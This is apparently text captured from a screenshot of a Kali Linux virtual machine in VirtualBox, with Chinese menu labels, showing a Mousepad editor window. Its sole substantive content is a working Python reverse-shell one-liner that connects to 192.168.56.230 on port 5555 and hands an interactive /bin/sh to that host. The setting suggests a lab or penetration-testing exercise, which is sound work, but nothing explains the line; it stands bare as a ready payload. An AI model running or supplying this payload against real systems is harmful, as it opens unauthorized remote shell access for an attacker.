 kali-linux-2022.3-virtualbox-amd64 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
1 2 3 4 22:05
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.56.230",5555));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Ctrl
地址 链接 中 3